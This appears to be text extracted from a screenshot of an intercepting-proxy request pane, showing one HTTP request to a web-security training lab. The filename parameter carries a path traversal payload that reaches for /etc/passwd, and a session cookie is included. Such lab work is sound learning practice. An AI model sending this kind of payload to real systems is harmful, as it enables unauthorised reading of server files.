 Request Response
Ins
Pretty Raw Hex
\n
Rec
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
Rec
2 Host:
0a81003904d5370182e724f2000a0082.web-security-acad
Rec
emy.net
3 Cookie: session=rg4XlWBE0vpxGKbo5urYPEdpY2jrJBkh
Rec
4 Sec-Ch-Ua: "Not-A.Brand";v="24",
"Chromium";v="146"
Rec
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights